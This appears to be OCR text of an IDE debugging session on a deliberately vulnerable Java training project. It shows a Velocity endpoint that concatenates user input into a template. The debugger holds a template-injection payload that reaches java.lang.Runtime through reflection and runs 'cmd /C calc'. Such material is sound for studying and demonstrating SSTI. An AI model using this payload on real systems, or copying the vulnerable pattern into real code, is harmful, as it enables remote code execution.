 项目
SPELVul.java
XXE.java
SSTIVul.java
init.json
pom.xml (javasec)
area.html
button.html
color-select.html
editor.html
form.html
form-step.html
icon.html
icon-picker.html
layer.html
login-1.html
login-2.html
login-3.html
menu.html
setting.html
table.html
table-select.html
upload.html
user-password.html
1 1 3
23 System.out.println("ok");
24 }
26 @RequestMapping("/ssti/velocity")
27 @ResponseBody
28 public String velocity1(@RequestParam(defaultValue="nth347") String username) { username: "#set($e="e")$e
29 String templateString = "Hello, " + username + " | Full name: $name, phone: $phone, email: $email";
30
31 Velocity.init();
32 VelocityContext ctx = new VelocityContext();
33 ctx.put("name", "Nguyen Nguyen Nguyen");
34 ctx.put("phone", "012345678");
35 ctx.put("email", "nguyen@vietnam.com");
36
37 StringWriter out = new StringWriter();
38 // 将模板字符串和上下文对象传递给Velocity引擎进行解析和渲染
JavasecApplication
调试器 控制台 Actuator
帧 变量
"http-nio-80..."main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter) Java
velocity1:29, SSTIVul (org.bewhale.javasec
invoke0:-1, NativeMethodAccessorImpl
invoke:62, NativeMethodAccessorImpl (s
invoke:43, DelegatingMethodAccessorImp
invoke:498, Method (java.lang.reflect)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭...
this = {SSTIVul@9886}
username = "#set($e="e")$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("cmd /C calc")"